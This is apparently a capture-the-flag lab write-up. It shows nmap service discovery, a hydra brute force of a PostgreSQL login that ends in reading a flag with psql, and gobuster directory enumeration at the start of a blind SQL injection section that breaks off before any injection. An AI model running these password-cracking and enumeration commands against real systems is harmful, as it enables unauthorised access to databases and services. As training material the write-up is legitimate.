**1. Information gathering > nmap http change port 8000**

We use the **nmap**to check running service and vulnerability identification on the target. After that, we found and HTTP service.

Nmap –sV target_IP



And then, we open the web browser and web browser refused the connection.

http://target_IP



If we see at the result **nmap** the HTTP service port change from **80** to **8000.** We try to connect again but we add **“:8000**” to the end. We redirect to the drupal page.

http://target_IP:8000



After that, we go to the **contact** tab to see the information.



We found a flag below mail contact.

**2. Cracking >** **hydra brute force postgres**

We use the **nmap**to check running service and vulnerability identification on the target. After that, we found and PostgreSQL service.

Nmap –sV target_IP



And then, we use **hydra** command we can see the information detail such as using the command, what service support and we found the hydra is supporting Postgres.

hydra



We use the **hydra** command to brute force cracking passwords. After we run the command it maybe takes time and when finished we got the password Postgres SQL.

hydra -l postgres -P /usr/share/wordlists/fasttack.txt target_IP postgres



After that, we use **psql** command to connect the Postgres SQL and we use the password we got from **hydra**, and we success login.

psql –h target_IP –U postgres



We use **\d** command to list the database table and we found “sosecure” table.



At last, we use query command and we got the flag.

**3. Hacking >** **Blind SQL injection**

Web Application Hacking (Blind SQL injection)

We use the  **nmap**to check running service and vulnerability identification on the target. After that, we found  a HTTP service.

nmap –sV [[IP_Address_Public_Image_1]]



If you don't have gobuster use **apt install** command to install gobuster tool.

sudo apt install gobuster



After that, we use **gobuster** tool to brute force path directory and we found **/courses** directory.

gobuster dir -u http://[[IP_Address_Public_Image_1]]:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



And then, we go to a web browser and open the web by add **/courses** the end.

http://[[IP_Address_Public_Image_1]]:8000/courses/

